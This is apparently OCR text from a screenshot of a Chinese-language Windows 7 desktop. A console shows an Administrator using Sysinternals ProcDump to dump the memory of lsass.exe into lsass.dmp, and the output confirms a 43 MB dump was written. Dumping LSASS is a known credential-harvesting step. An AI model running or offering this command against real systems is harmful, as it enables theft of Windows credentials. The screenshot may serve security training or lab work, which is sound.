 Procdump
搜索 Procdump
编辑(E) 查看(V) 工具(T) 帮助(H)
打开 共享 新建文件夹
藏夹
下载
桌面
最近访问的位置
视频
图片
文档
音乐
算机
络
名称
cmd.bat
Eula.txt
lsass.dmp
procdump.exe
procdump64a.exe
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\Procdump>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\Procdump>procdump -accepteula -ma lsass.exe lsass
.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:41:43] Dump 1 initiated: C:\Users\Administrator\Desktop\Procdump\lsass.dmp
[00:41:44] Dump 1 writing: Estimated dump file size is 43 MB.
[00:41:44] Dump 1 complete: 43 MB written in 1.1 seconds
[00:41:44] Dump count reached.
C:\Users\Administrator\Desktop\Procdump>